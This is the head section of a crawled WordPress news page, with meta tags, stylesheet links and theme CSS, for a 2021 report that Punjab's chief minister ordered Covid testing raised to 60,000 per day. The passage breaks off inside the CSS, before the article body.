

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/
body_size: 48669
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day | News Forever</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style></style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/08/n4e-Favicon.jpg">
  <link rel="dns-prefetch" href="//www.googletagmanager.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="dns-prefetch" href="//i0.wp.com">
  <link rel="dns-prefetch" href="//i1.wp.com">
  <link rel="dns-prefetch" href="//i2.wp.com">
  <link rel="dns-prefetch" href="//c0.wp.com">
  <link rel="dns-prefetch" href="//widgets.wp.com">
  <link rel="dns-prefetch" href="//s0.wp.com">
  <link rel="dns-prefetch" href="//0.gravatar.com">
  <link rel="dns-prefetch" href="//1.gravatar.com">
  <link rel="dns-prefetch" href="//2.gravatar.com">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
  <link rel="alternate" type="application/rss+xml" title="News Forever » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Forever » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Forever » In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day Comments Feed" href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/feed/">
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="https://c0.wp.com/c/5.8/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="wp-block-library-inline-css" type="text/css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel="stylesheet" id="mediaelement-css" href="https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-mediaelement-css" href="https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp_automatic_gallery_style-css" href="/wp-content/plugins/wp-automatic/css/wp-automatic.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link crossorigin="anonymous" rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=11" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="social-logos-css" href="https://c0.wp.com/p/jetpack/10.0/_inc/social-logos/social-logos.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/10.0/css/jetpack.css" type="text/css" media="all">
  <script data-jetpack-boost="ignore" type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/20751">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="https://wp.me/pd82gm-5oH">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F&format=xml">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com">
  <meta property="og:image" content="https://n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg">
  <meta property="og:title" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
  <meta property="og:description" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
  <meta name="twitter:description" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta name="twitter:image" content="https://n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg">
  <meta name="jetpack-boost-ready" content="false">
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <meta name="description" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="amphtml" href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/?amp=1">
  <style type="text/css">
                                /* If html does not have either class, do not show lazy loaded images. */
                                html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
                                        display: none;
                                }
  </style>
  <style>
  #amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}
  </style>
  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/?amp=1">
  <meta property="og:type" content="article">
  <meta property="og:title" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
  <meta property="og:url" content="https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/">
  <meta property="og:description" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta property="article:published_time" content="2021-08-16T14:59:47+00:00">
  <meta property="article:modified_time" content="2021-08-16T14:59:56+00:00">
  <meta property="og:site_name" content="News Forever">
  <meta property="og:image" content="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?fit=1200%2C675&ssl=1">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="675">
  <meta property="og:image:alt" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta property="og:locale" content="en_US">
  <meta name="twitter:creator" content="@NewsForever2020">
  <meta name="twitter:site" content="@NewsForever2020">
  <meta name="twitter:text:title" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
  <meta name="twitter:image" content="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?fit=1200%2C675&ssl=1&w=640">
  <meta name="twitter:image:alt" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta name="twitter:card" content="summary_large_image">
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00bfc9;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00bfc9 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00bfc9;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00bfc9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00bfc9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00bfc9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00bfc9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00bfc9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #00bfc9;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00bfc9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #00bfc9;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 191, 201, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
        font-weight:800;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00bfc9;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00bfc9;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00bfc9 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00bfc9;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: 1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: 1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
        font-weight:800;
        
    }
    
    .td-header-bg:before {
        background-repeat: repeat-x;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.5;
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00bfc9;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00bfc9 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00bfc9;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
